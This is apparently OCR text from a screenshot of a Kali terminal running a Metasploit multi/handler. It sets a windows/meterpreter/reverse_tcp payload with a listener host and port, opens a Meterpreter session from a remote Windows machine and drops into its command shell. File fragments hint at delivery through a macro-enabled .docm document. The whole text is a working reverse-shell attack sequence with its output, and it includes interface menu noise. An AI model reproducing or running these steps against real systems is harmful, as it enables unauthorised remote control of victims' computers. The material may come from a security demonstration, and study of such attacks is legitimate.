 3.139.98.147 (kali)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
7. 3.139.9
Sessions
Tools
Macros
Sftp
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 3.139.98.147
LHOST => 3.139.98.147
msf6 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 3.139.98.147:80:-  -
[*] Started reverse TCP handler on 0.0.0.0:80
[*] Sending stage (175174 bytes) to 170.250.168.17
[*] Meterpreter session 1 opened (172.31.7.96:80 -> 170.250.168.17:61022) at 20
21-09-17 14:52:21 +0000
meterpreter > shell
Process 9340 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1237]
(c) Microsoft Corporation. All rights reserved.
C:\Users\scien>
W
HalbornBo...
.docm
W
HalbornBo...